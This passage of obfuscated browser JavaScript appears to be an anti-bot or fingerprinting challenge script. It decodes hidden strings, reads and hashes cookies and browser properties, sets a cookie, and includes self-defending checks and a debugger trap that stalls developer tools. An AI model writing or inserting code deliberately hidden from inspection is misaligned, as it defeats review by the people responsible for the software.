this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x427e19={'\x61\x4f\x72':function _0x17a5e2(_0x3e63a0,_0x164f09){return _0x3e63a0(_0x164f09);},'\x77\x44\x50':function _0x487bc1(_0x301b9e,_0x3960e2){return _0x301b9e<_0x3960e2;},'\x5a\x65\x4e':function _0x37aa63(_0x27ccaa){return _0x27ccaa();},'\x79\x4e\x77':function _0x3c7293(_0x5c6b78,_0x4fb6a7){return _0x5c6b78+_0x4fb6a7;},'\x4d\x42\x65':function _0x57fd75(_0x48826e,_0xdde9c1){return _0x48826e*_0xdde9c1;},'\x54\x6a\x6a':function _0x11976f(_0x303253,_0x2708fa){return _0x303253+_0x2708fa;},'\x63\x73\x56':function _0x39ac0f(_0x3ded4b,_0x246434){return _0x3ded4b+_0x246434;},'\x41\x4e\x62':function _0xb2d1f7(_0x150eb2,_0x1826a4){return _0x150eb2+_0x1826a4;},'\x76\x70\x64':function _0x1951e8(_0x27a5aa,_0x13923e){return _0x27a5aa/_0x13923e;},'\x70\x58\x71':function _0x16c6bd(_0x15c8fc,_0x9c0995){return _0x15c8fc===_0x9c0995;},'\x49\x5a\x79':function _0x12add5(_0x112c96,_0x550cae){return _0x112c96%_0x550cae;},'\x72\x46\x70':function _0x46bf44(_0x1ed00a,_0x1bbc32){return _0x1ed00a(_0x1bbc32);},'\x53\x76\x51':function _0x221695(_0x402c9a,_0x290d05){return _0x402c9a(_0x290d05);},'\x47\x67\x73':function _0x423b00(_0x1e266c,_0x28b53d){return _0x1e266c>_0x28b53d;},'\x76\x62\x6b':function _0x58cffe(_0x3552c2,_0x1704b6){return _0x3552c2==_0x1704b6;},'\x46\x4a\x49':function _0x40dd56(_0x5e3fe9,_0x580dc4){return _0x5e3fe9(_0x580dc4);},'\x46\x77\x66':function _0xa9a7e1(_0x59a1e1,_0x495004){return _0x59a1e1==_0x495004;},'\x6e\x42\x46':function _0x466b13(_0x13f765,_0x574365){return _0x13f765==_0x574365;},'\x79\x75\x72':function _0x4375c4(_0xf61b7a,_0x2584d5){return _0xf61b7a!==_0x2584d5;},'\x70\x77\x50':function _0x30a808(_0x38160d,_0x599c44){return _0x38160d==_0x599c44;},'\x42\x6e\x79':function _0x170c2d(_0x110e34,_0x5c92d7){return _0x110e34==_0x5c92d7;},'\x4e\x61\x46':function _0x492feb(_0x41325a,_0x403882){return _0x41325a!==_0x403882;},'\x4b\x72\x42':function _0x475c0a(_0x5d9f4b,_0x2637fe){return _0x5d9f4b+_0x2637fe;},'\x6b\x45\x66':function _0x2a9e67(_0x1f7c72,_0x130dd9){return _0x1f7c72+_0x130dd9;},'\x76\x78\x4a':function _0x1e1b4c(_0x224252,_0x242263){return _0x224252-_0x242263;},'\x6c\x59\x64':function _0xe2855(_0x51569f,_0x233c4a){return _0x51569f(_0x233c4a);},'\x4f\x48\x67':function _0xe65a6b(_0xd4af59,_0x2e7c99){return _0xd4af59(_0x2e7c99);},'\x41\x6d\x4a':function _0x516afe(_0x232b35,_0x3ddc02){return _0x232b35+_0x3ddc02;},'\x66\x78\x77':function _0x51a52d(_0x453bf0,_0x953934){return _0x453bf0+_0x953934;}};var _0x49a8b6=this[_0x9f7d('0x0', '\x76\x41\x26\x73')];var _0x26ba40=_0x49a8b6[_0x9f7d('0x1', '\x72\x65\x64\x39')];var _0x3b2a8d='';var _0x46c847='';if(_0x427e19[_0x9f7d('0x2', '\x48\x25\x4c\x24')](typeof _0x49a8b6[_0x9f7d('0x3', '\x47\x46\x73\x31')],_0x9f7d('0x4', '\x4b\x6a\x31\x30'))){_0x3b2a8d=_0x49a8b6[_0x9f7d('0x5', '\x23\x5d\x54\x25')];_0x46c847=_0x3b2a8d[_0x9f7d('0x6', '\x4d\x49\x4d\x63')];}var _0xe5e764=_0x49a8b6[_0x9f7d('0x7', '\x62\x62\x4b\x24')];var _0x5ab2b1=_0x49a8b6[_0x9f7d('0x8', '\x73\x46\x2a\x4c')];var _0xf4e4a3=new _0x49a8b6[_0x9f7d('0x9', '\x64\x24\x58\x6a')]()[_0x9f7d('0xa', '\x28\x39\x6e\x38')]();var _0x288908='';function _0x42d1bb(_0x58a0bc){var _0x2d95d2={'\x46\x55\x43':function _0x3f80aa(_0x7d7d94,_0x1f9836){return _0x7d7d94<_0x1f9836;},'\x65\x7a\x49':function _0xc84bef(_0x363abd,_0x154bd0){return _0x363abd>>_0x154bd0;},'\x74\x75\x47':function _0x28d346(_0x115126,_0x88394e){return _0x115126|_0x88394e;},'\x67\x4a\x68':function _0x365567(_0x59a95b,_0x46bb8c){return _0x59a95b<<_0x46bb8c;},'\x52\x6e\x4b':function _0x48b811(_0x2c377d,_0x54a558){return _0x2c377d&_0x54a558;},'\x77\x62\x77':function _0x202b19(_0x150979,_0x5e0f2f){return _0x150979<<_0x5e0f2f;},'\x45\x44\x49':function _0x4c6255(_0x5b62d7,_0x4d2090){return _0x5b62d7&_0x4d2090;},'\x56\x76\x52':function _0x4d9ee3(_0x77f4f9,_0x254e9f){return _0x77f4f9==_0x254e9f;},'\x71\x48\x54':function _0x5192ef(_0x1b5331,_0x550cad){return _0x1b5331>>_0x550cad;},'\x79\x56\x4e':function _0x4df571(_0x38ee0b,_0x20c1b7){return _0x38ee0b==_0x20c1b7;},'\x6f\x49\x6a':function _0x387c17(_0x4dbc06,_0x26b15e){return _0x4dbc06>>_0x26b15e;},'\x6b\x65\x63':function _0x430c3e(_0x403303,_0x385eca){return _0x403303<<_0x385eca;},'\x62\x4d\x46':function _0xd0f347(_0x2a6d81,_0x128b83){return _0x2a6d81&_0x128b83;},'\x61\x72\x6a':function _0x31503c(_0xca7ae8,_0x753f6b){return _0xca7ae8&_0x753f6b;}};var _0x28c85c=_0x9f7d('0xb', '\x4f\x59\x39\x70')[_0x9f7d('0xc', '\x51\x28\x47\x48')]('\x7c'),_0x3b2dae=0x0;while(!![]){switch(_0x28c85c[_0x3b2dae++]){case'\x30':_0x5e479f=_0x58a0bc[_0x9f7d('0xd', '\x37\x46\x71\x72')];continue;case'\x31':_0xa11841='';continue;case'\x32':var _0x2dcc03,_0x35daee,_0x210915;continue;case'\x33':_0x220ba3=0x0;continue;case'\x34':while(_0x2d95d2[_0x9f7d('0xe', '\x4b\x6c\x49\x26')](_0x220ba3,_0x5e479f)){var _0x2a69de=_0x9f7d('0xf', '\x76\x41\x26\x73')[_0x9f7d('0x10', '\x4d\x49\x4d\x63')]('\x7c'),_0x20c333=0x0;while(!![]){switch(_0x2a69de[_0x20c333++]){case'\x30':_0xa11841+=_0x7fe1e1[_0x9f7d('0x11', '\x29\x6c\x42\x57')](_0x2d95d2[_0x9f7d('0x12', '\x23\x36\x56\x31')](_0x2dcc03,0x2));continue;case'\x31':_0xa11841+=_0x7fe1e1[_0x9f7d('0x13', '\x72\x65\x64\x39')](_0x2d95d2[_0x9f7d('0x14', '\x48\x25\x4c\x24')](_0x2d95d2[_0x9f7d('0x15', '\x4a\x6d\x50\x42')](_0x35daee&0xf,0x2),_0x2d95d2[_0x9f7d('0x16', '\x53\x64\x31\x4d')](_0x2d95d2[_0x9f7d('0x17', '\x73\x46\x2a\x4c')](_0x210915,0xc0),0x6)));continue;case'\x32':_0x2dcc03=_0x2d95d2[_0x9f7d('0x18', '\x53\x64\x31\x4d')](_0x58a0bc[_0x9f7d('0x19', '\x4d\x46\x34\x47')](_0x220ba3++),0xff);continue;case'\x33':_0xa11841+=_0x7fe1e1[_0x9f7d('0x1a', '\x4a\x6d\x50\x42')](_0x2d95d2[_0x9f7d('0x1b', '\x39\x26\x6d\x39')](_0x2d95d2[_0x9f7d('0x1c', '\x4d\x46\x34\x47')](_0x2d95d2[_0x9f7d('0x1d', '\x47\x21\x5a\x55')](_0x2dcc03,0x3),0x4),_0x2d95d2[_0x9f7d('0x1e', '\x47\x46\x73\x31')](_0x2d95d2[_0x9f7d('0x1f', '\x36\x21\x61\x39')](_0x35daee,0xf0),0x4)));continue;case'\x34':if(_0x2d95d2[_0x9f7d('0x20', '\x4a\x6d\x50\x42')](_0x220ba3,_0x5e479f)){_0xa11841+=_0x7fe1e1[_0x9f7d('0x21', '\x23\x78\x26\x49')](_0x2d95d2[_0x9f7d('0x22', '\x44\x73\x58\x32')](_0x2dcc03,0x2));_0xa11841+=_0x7fe1e1[_0x9f7d('0x23', '\x23\x36\x56\x31')](_0x2d95d2[_0x9f7d('0x24', '\x4c\x32\x57\x31')](_0x2dcc03&0x3,0x4));_0xa11841+='\x3d\x3d';break;}continue;case'\x35':if(_0x2d95d2[_0x9f7d('0x25', '\x34\x5b\x57\x25')](_0x220ba3,_0x5e479f)){_0xa11841+=_0x7fe1e1[_0x9f7d('0x26', '\x4b\x6c\x49\x26')](_0x2d95d2[_0x9f7d('0x27', '\x23\x5d\x54\x25')](_0x2dcc03,0x2));_0xa11841+=_0x7fe1e1[_0x9f7d('0x28', '\x5b\x48\x54\x6e')](_0x2d95d2[_0x9f7d('0x1c', '\x4d\x46\x34\x47')](_0x2dcc03&0x3,0x4)|_0x2d95d2[_0x9f7d('0x29', '\x25\x44\x79\x28')](_0x2d95d2[_0x9f7d('0x2a', '\x29\x6c\x42\x57')](_0x35daee,0xf0),0x4));_0xa11841+=_0x7fe1e1[_0x9f7d('0x2b', '\x4d\x49\x4d\x63')](_0x2d95d2[_0x9f7d('0x2c', '\x51\x28\x47\x48')](_0x2d95d2[_0x9f7d('0x2d', '\x73\x46\x2a\x4c')](_0x35daee,0xf),0x2));_0xa11841+='\x3d';break;}continue;case'\x36':_0x210915=_0x58a0bc[_0x9f7d('0x2e', '\x71\x74\x51\x65')](_0x220ba3++);continue;case'\x37':_0x35daee=_0x58a0bc[_0x9f7d('0x2f', '\x4f\x59\x39\x70')](_0x220ba3++);continue;case'\x38':_0xa11841+=_0x7fe1e1[_0x9f7d('0x30', '\x55\x29\x62\x5d')](_0x2d95d2[_0x9f7d('0x31', '\x48\x25\x4c\x24')](_0x210915,0x3f));continue;}break;}}continue;case'\x35':var _0xa11841,_0x220ba3,_0x5e479f;continue;case'\x36':var _0x7fe1e1=_0x9f7d('0x32', '\x23\x36\x56\x31');continue;case'\x37':return _0xa11841;continue;}break;}}function _0x1d9d12(_0x473ccc){var _0x4fb0cb=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4fb0cb();var _0x1e7718={'\x58\x4d\x66':function _0x1fe7e(_0xa15070,_0x48bbb9){return _0x427e19[_0x9f7d('0x33', '\x28\x39\x6e\x38')](_0xa15070,_0x48bbb9);}};return function(_0x4af89e){_0x288908+=_0x4af89e;return _0x1e7718[_0x9f7d('0x34', '\x39\x26\x6d\x39')](_0x473ccc,_0x4af89e);};}function _0x7afff(){var _0x380b85={'\x49\x55\x6e':function _0xf9781(_0x2c4baa,_0xe889b5){return _0x2c4baa<_0xe889b5;},'\x53\x72\x4d':function _0x1d0813(_0x2dc08d,_0x37ec01){return _0x2dc08d+_0x37ec01;},'\x61\x70\x50':function _0x2c2f72(_0x19839c){return _0x19839c();}};var _0x33ffcc=_0x9f7d('0x35', '\x71\x74\x51\x65')[_0x9f7d('0x36', '\x44\x73\x58\x32')]('\x7c'),_0x105a16=0x0;while(!![]){switch(_0x33ffcc[_0x105a16++]){case'\x30':var _0x3104c1=new _0x49a8b6[_0x9f7d('0x37', '\x73\x33\x32\x30')]();continue;case'\x31':for(var _0x15f97c=0x0;_0x380b85[_0x9f7d('0x38', '\x2a\x58\x34\x67')](_0x15f97c,_0x7630cd[_0x9f7d('0x39', '\x62\x68\x35\x57')]);_0x15f97c++){var _0x346289=_0x7630cd[_0x15f97c][_0x9f7d('0x3a', '\x23\x36\x56\x31')](0x0,_0x7630cd[_0x15f97c][_0x9f7d('0x3b', '\x23\x78\x26\x49')]('\x3d'));var _0x2bea7a=_0x7630cd[_0x15f97c][_0x9f7d('0x3c', '\x24\x4e\x74\x49')](_0x380b85[_0x9f7d('0x3d', '\x47\x46\x73\x31')](_0x7630cd[_0x15f97c][_0x9f7d('0x3e', '\x34\x4f\x70\x47')]('\x3d'),0x1),_0x7630cd[_0x15f97c][_0x9f7d('0x3f', '\x4d\x46\x34\x47')]);if(_0x98d296[_0x9f7d('0x40', '\x4a\x6d\x50\x42')](_0x346289)){_0x3104c1[_0x3104c1[_0x9f7d('0x41', '\x5b\x4f\x6b\x47')]]=_0x2bea7a;}}continue;case'\x32':var _0x98d296=new _0x49a8b6[_0x9f7d('0x42', '\x62\x62\x4b\x24')](_0x9f7d('0x43', '\x4e\x4a\x79\x36'));continue;case'\x33':var _0x7630cd=_0x26ba40[_0x9f7d('0x44', '\x5a\x55\x4a\x5e')][_0x9f7d('0x45', '\x4b\x6c\x49\x26')]('\x3b');continue;case'\x34':_0x380b85[_0x9f7d('0x46', '\x4e\x4a\x79\x36')](_0x37a7d8);continue;case'\x35':return _0x3104c1;continue;}break;}}function _0x3fb886(_0x57acb9){var _0x1864c0={'\x76\x4f\x50':function _0x58e30d(_0x539387){return _0x539387();},'\x44\x74\x51':function _0x3f9357(_0x2aec27,_0x5e071b,_0x415848,_0xade05d){return _0x2aec27(_0x5e071b,_0x415848,_0xade05d);},'\x67\x52\x51':function _0x26eed6(_0x4d61a6,_0xd7944a){return _0x4d61a6<_0xd7944a;},'\x61\x47\x47':function _0xfcd7d9(_0x1da496,_0x20d763){return _0x1da496(_0x20d763);},'\x75\x78\x69':function _0x6bbafa(_0x353f04,_0x1abe31){return _0x353f04+_0x1abe31;},'\x41\x45\x73':function _0x41ecb0(_0xb65197,_0x5d3ae8){return _0xb65197+_0x5d3ae8;},'\x6a\x65\x4d':function _0x29fb8c(_0x262b90,_0x4c9666){return _0x262b90%_0x4c9666;},'\x6b\x55\x7a':function _0x392031(_0x2e9b20){return _0x2e9b20();},'\x67\x42\x75':function _0x2421f3(_0x281a6a,_0x1975f2){return _0x281a6a(_0x1975f2);},'\x71\x70\x49':function _0x37b069(_0x32da19,_0x557e0b){return _0x32da19+_0x557e0b;},'\x6b\x66\x77':function _0x2ecb2c(_0x19efe9,_0x24a139){return _0x19efe9+_0x24a139;},'\x78\x71\x66':function _0x4b3b5e(_0x157bb3,_0x109092){return _0x157bb3+_0x109092;},'\x76\x6c\x54':function _0x466ab7(_0x2805e1,_0x1205a8,_0xadc68d){return _0x2805e1(_0x1205a8,_0xadc68d);},'\x57\x61\x72':function _0x2767ea(_0x26e1a6,_0x4cdfd3){return _0x26e1a6-_0x4cdfd3;}};var _0x5b019f=_0x9f7d('0x47', '\x29\x6c\x42\x57')[_0x9f7d('0x48', '\x76\x41\x26\x73')]('\x7c'),_0x3942ec=0x0;while(!![]){switch(_0x5b019f[_0x3942ec++]){case'\x30':_0x1864c0[_0x9f7d('0x49', '\x29\x6c\x42\x57')](_0x37a7d8);continue;case'\x31':_0x1864c0[_0x9f7d('0x4a', '\x73\x35\x7a\x64')](_0x59695f,_0x9f7d('0x4b', '\x24\x65\x23\x56'),_0x17d7c8,0x14);continue;case'\x32':var _0x4afa39=_0x4ee160[_0x9f7d('0x4c', '\x73\x46\x2a\x4c')]();continue;case'\x33':_0xf7d9[_0x9f7d('0x4d', '\x24\x65\x23\x56')]();continue;case'\x34':for(var _0x1ff0e1=0x0;_0x1864c0[_0x9f7d('0x4e', '\x73\x33\x32\x30')](_0x1ff0e1,_0x13b180[_0x9f7d('0x4f', '\x4e\x4a\x79\x36')]);_0x1ff0e1++){_0x4ee160[_0x1ff0e1]=_0x1864c0[_0x9f7d('0x50', '\x2a\x35\x55\x4f')](_0x4f820f,_0x1864c0[_0x9f7d('0x51', '\x23\x78\x26\x49')](_0x57acb9,_0x13b180[_0x1ff0e1]));}continue;case'\x35':var _0x13b180=_0x1864c0[_0x9f7d('0x52', '\x4a\x6d\x50\x42')](_0x7afff);continue;case'\x36':for(var _0x1ff0e1=0x0;_0x1ff0e1<_0x48279c[_0x9f7d('0x53', '\x23\x5d\x54\x25')];_0x1ff0e1++){_0x33cb20+=_0x1864c0[_0x9f7d('0x54', '\x4d\x49\x4d\x63')](_0x48279c[_0x9f7d('0x55', '\x6e\x35\x71\x70')](_0x1ff0e1),_0x4afa39[_0x9f7d('0x56', '\x25\x44\x79\x28')](_0x1864c0[_0x9f7d('0x57', '\x76\x41\x26\x73')](_0x1ff0e1,_0x4afa39[_0x9f7d('0x58', '\x39\x5d\x4c\x58')])))[_0x9f7d('0x59', '\x4d\x46\x34\x47')](0x10);}continue;case'\x37':var _0x33cb20='';continue;case'\x38':_0xf7d9[_0x9f7d('0x5a', '\x4b\x6c\x49\x26')](_0x1864c0[_0x9f7d('0x5b', '\x5b\x4f\x6b\x47')](btoa,_0x57acb9));continue;case'\x39':_0x1864c0[_0x9f7d('0x5c', '\x4f\x59\x39\x70')](_0x37a7d8);continue;case'\x31\x30':_0x17d7c8=_0x1864c0[_0x9f7d('0x5d', '\x76\x41\x26\x73')](btoa,_0x1864c0[_0x9f7d('0x5e', '\x4d\x49\x4d\x63')](_0x1864c0[_0x9f7d('0x5f', '\x76\x41\x26\x73')](_0x1864c0[_0x9f7d('0x60', '\x73\x46\x2a\x4c')](_0x1864c0[_0x9f7d('0x61', '\x76\x41\x26\x73')](_0x1864c0[_0x9f7d('0x62', '\x5b\x48\x54\x6e')](_0x9f7d,_0x1864c0[_0x9f7d('0x63', '\x39\x5d\x4c\x58')](_0xf7d9[_0x9f7d('0x64', '\x39\x26\x6d\x39')],0x1),_0x48279c[_0x9f7d('0x65', '\x2a\x58\x34\x67')](0x0,0x5)),_0x9f7d('0x66', '\x4d\x49\x4d\x63')),_0x4afa39),_0x9f7d('0x67', '\x4f\x59\x39\x70')),_0x33cb20));continue;case'\x31\x31':var _0x17d7c8;continue;case'\x31\x32':var _0x4ee160=new _0x49a8b6[_0x9f7d('0x68', '\x4f\x59\x39\x70')](_0x13b180[_0x9f7d('0x69', '\x24\x65\x23\x56')]);continue;case'\x31\x33':var _0xe5cac9='\x34\x22\x3a\x11\xab\x3a\x1a\x5f';var _0x66411e='';var _0x151cf8='';for (var _0x4efe03=0x0;_0x4efe03<0x1;_0x4efe03++){_0x66411e+=_0xe5cac9[_0x4efe03];}for (var _0xb70e60=0x1;_0xb70e60<_0xe5cac9['\x6c\x65\x6e\x67\x74\x68'];_0xb70e60++){_0x151cf8+=_0xe5cac9[_0xb70e60];}var _0x357044='\x42\x92\x0a\x00\x76\xf6\x25\x9e';var _0x1c4a18=_0x357044['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x694d83=_0x357044['\x73\x75\x62\x73\x74\x72'](0x5);var _0x48279c=_0x9f7d('0x6b', _0x66411e+_0x151cf8);continue;}break;}}function _0x4f820f(_0x462e29){var _0x57e2da=0x0;for(var _0x4e5df1=0x0;_0x427e19[_0x9f7d('0x6c', '\x5b\x4f\x6b\x47')](_0x4e5df1,_0x462e29[_0x9f7d('0x6d', '\x4b\x6c\x49\x26')]);_0x4e5df1++){_0x57e2da+=_0x462e29[_0x9f7d('0x2e', '\x71\x74\x51\x65')](_0x4e5df1);}_0x427e19[_0x9f7d('0x6e', '\x24\x4e\x74\x49')](_0x37a7d8);return _0x57e2da;}function _0x59695f(_0x495fd3,_0x53680b,_0x5099ed){var _0x160907='';if(_0x5099ed){var _0xb10661=new _0x49a8b6[_0x9f7d('0x6f', '\x5b\x48\x54\x6e')]();_0xb10661[_0x9f7d('0x70', '\x36\x21\x61\x39')](_0x427e19[_0x9f7d('0x71', '\x4d\x46\x34\x47')](_0xb10661[_0x9f7d('0x72', '\x73\x6c\x68\x4a')](),_0x427e19[_0x9f7d('0x73', '\x71\x74\x51\x65')](_0x5099ed,0x3e8)));var _0x160907=_0x427e19[_0x9f7d('0x74', '\x4c\x53\x55\x75')](_0x9f7d('0x75', '\x62\x68\x35\x57'),_0xb10661[_0x9f7d('0x76', '\x62\x68\x35\x57')]());}_0x26ba40[_0x9f7d('0x77', '\x44\x73\x58\x32')]=_0x427e19[_0x9f7d('0x78', '\x2a\x58\x34\x67')](_0x427e19[_0x9f7d('0x79', '\x29\x6c\x42\x57')](_0x427e19[_0x9f7d('0x7a', '\x47\x46\x73\x31')](_0x427e19[_0x9f7d('0x7b', '\x34\x5b\x57\x25')](_0x495fd3,'\x3d'),_0x53680b),_0x160907),_0x9f7d('0x7c', '\x73\x33\x32\x30'));}function _0x12e500(){function _0x3b5e2f(_0x20717d){if((''+_0x427e19[_0x9f7d('0x7d', '\x5a\x46\x56\x26')](_0x20717d,_0x20717d))[_0x9f7d('0x7e', '\x25\x5a\x2a\x5d')]!==0x1||_0x427e19[_0x9f7d('0x7f', '\x6e\x35\x71\x70')](_0x427e19[_0x9f7d('0x80', '\x23\x5d\x54\x25')](_0x20717d,0x14),0x0)){(function(){}[_0x9f7d('0x81', '\x23\x5d\x54\x25')](_0x9f7d('0x82', '\x71\x74\x51\x65'))());}else{(function(){}[_0x9f7d('0x83', '\x65\x72\x72\x64')](_0x9f7d('0x84', '\x5a\x46\x56\x26'))());}return _0x427e19[_0x9f7d('0x85', '\x23\x36\x56\x31')](_0x3b5e2f,++_0x20717d);}try{return _0x427e19[_0x9f7d('0x86', '\x4e\x4a\x79\x36')](_0x3b5e2f,0x0);}catch(_0x2b9ffa){}};function _0x37a7d8(){if(_0x427e19[_0x9f7d('0x87', '\x4c\x53\x55\x75')](new _0x49a8b6[_0x9f7d('0x88', '\x47\x21\x5a\x55')]()[_0x9f7d('0x89', '\x39\x5d\x4c\x58')]()-_0xf4e4a3,0x1f4)){_0x427e19[_0x9f7d('0x8a', '\x44\x73\x58\x32')](_0x12e500);}}function _0x1e67ce(_0x13f9a5){var _0x1961b4={'\x75\x52\x6a':function _0x2be830(_0x534354,_0x1b6dc5){return _0x534354<_0x1b6dc5;},'\x72\x44\x63':function _0x1d69fd(_0x55ab0a,_0x117319){return _0x55ab0a!==_0x117319;},'\x41\x6c\x48':function _0x153c8c(_0x3b246b){return _0x3b246b();},'\x4c\x43\x6e':function _0x5e28b7(_0x56c5d2,_0x3b4cca){return _0x56c5d2(_0x3b4cca);},'\x49\x63\x66':function _0x4e6d35(_0x2dcb8d,_0x3a0338){return _0x2dcb8d+_0x3a0338;},'\x68\x78\x7a':function _0x1b63e6(_0x1938f4,_0x41b131){return _0x1938f4===_0x41b131;},'\x54\x6d\x57':function _0x2fca98(_0x52a5fa,_0x2fd85d){return _0x52a5fa+_0x2fd85d;},'\x6f\x41\x4e':function _0x106519(_0x3b5468,_0x4d510c){return _0x3b5468===_0x4d510c;},'\x49\x45\x65':function _0x552a3a(_0x206556,_0x537c26){return _0x206556+_0x537c26;},'\x58\x4f\x6b':function _0x612a53(_0x434911,_0x2f4167){return _0x434911(_0x2f4167);},'\x70\x47\x44':function _0x4367a7(_0x59d109,_0x51c3ed){return _0x59d109+_0x51c3ed;},'\x69\x64\x74':function _0x23352d(_0x189796,_0x2eb23e){return _0x189796+_0x2eb23e;},'\x6e\x63\x50':function _0x18947b(_0x2fa582,_0x25cadb){return _0x2fa582+_0x25cadb;},'\x45\x76\x4a':function _0x392e84(_0x437976,_0x4c8c41){return _0x437976<_0x4c8c41;},'\x58\x5a\x79':function _0x2768c6(_0x56b725,_0x193dd9){return _0x56b725===_0x193dd9;},'\x61\x72\x57':function _0x121b57(_0x5bb2ec,_0x5a1796){return _0x5bb2ec(_0x5a1796);},'\x59\x59\x42':function _0x31955e(_0x55b9cf,_0x41ec78){return _0x55b9cf>_0x41ec78;},'\x48\x4c\x59':function _0x540a2e(_0x23a23b,_0x32feb3){return _0x23a23b==_0x32feb3;},'\x47\x78\x67':function _0x33347a(_0x4a3e5f,_0x567472){return _0x4a3e5f(_0x567472);},'\x65\x46\x49':function _0x1da997(_0x598b65,_0x21dd1d){return _0x598b65(_0x21dd1d);},'\x53\x52\x48':function _0x1ce0a3(_0x303a68,_0x5eb76a){return _0x303a68+_0x5eb76a;},'\x4f\x76\x52':function _0x49db92(_0x254968,_0x6eaf71){return _0x254968(_0x6eaf71);},'\x78\x78\x42':function _0x548d07(_0x1fa33c,_0x55d8de){return _0x1fa33c+_0x55d8de;},'\x50\x47\x43':function _0x147cc1(_0x54d2b3){return _0x54d2b3();}};var _0x1533af=_0x9f7d('0x8b', '\x23\x36\x56\x31')[_0x9f7d('0x8c', '\x24\x65\x23\x56')]('\x7c'),_0x351d41=0x0;while(!![]){switch(_0x1533af[_0x351d41++]){case'\x30':var _0x444d16='';continue;case'\x31':for(var _0x543cbc=0x0;_0x1961b4[_0x9f7d('0x8d', '\x34\x5b\x57\x25')](_0x543cbc,0x6);_0x543cbc++){_0x444d16+=_0x4e985f[_0x543cbc];}continue;case'\x32':var _0x4e985f=_0x9f7d('0x8e', '\x62\x62\x4b\x24');continue;case'\x33':var _0x3fed3d='';continue;case'\x34':return _0xb03402[_0x9f7d('0x8f', '\x5a\x55\x4a\x5e')]();continue;case'\x35':var _0x2687c4='';continue;case'\x36':for(var _0x151e78=0x6;_0x1961b4[_0x9f7d('0x90', '\x73\x33\x32\x30')](_0x151e78,_0x4e985f[_0x9f7d('0x91', '\x4d\x49\x4d\x63')]);_0x151e78++){_0x3fed3d+=_0x4e985f[_0x151e78];}continue;case'\x37':for(var _0x1a3437=0x0;_0x1961b4[_0x9f7d('0x92', '\x64\x24\x58\x6a')](_0x1a3437,_0x13f9a5[_0x9f7d('0x93', '\x4c\x32\x57\x31')]);_0x1a3437++){var _0x4d9350=_0x13f9a5[_0x1a3437][0x0];var _0x30082d=_0x13f9a5[_0x1a3437][0x2];switch(_0x13f9a5[_0x1a3437][0x1]){case _0x9f7d('0x94', '\x51\x28\x47\x48'):try{if(_0x1961b4[_0x9f7d('0x95', '\x5a\x46\x56\x26')](typeof _0x1961b4[_0x9f7d('0x96', '\x47\x21\x5a\x55')](_0x30082d),_0x9f7d('0x97', '\x24\x4e\x74\x49'))){_0xb03402[_0xb03402[_0x9f7d('0x98', '\x73\x35\x7a\x64')]]=_0x1961b4[_0x9f7d('0x99', '\x71\x74\x51\x65')](_0x5ab2b1,_0x1961b4[_0x9f7d('0x9a', '\x5b\x4f\x6b\x47')](_0x4d9350,_0x9f7d('0x9b', '\x72\x65\x64\x39')));}else{_0xb03402[_0xb03402[_0x9f7d('0x98', 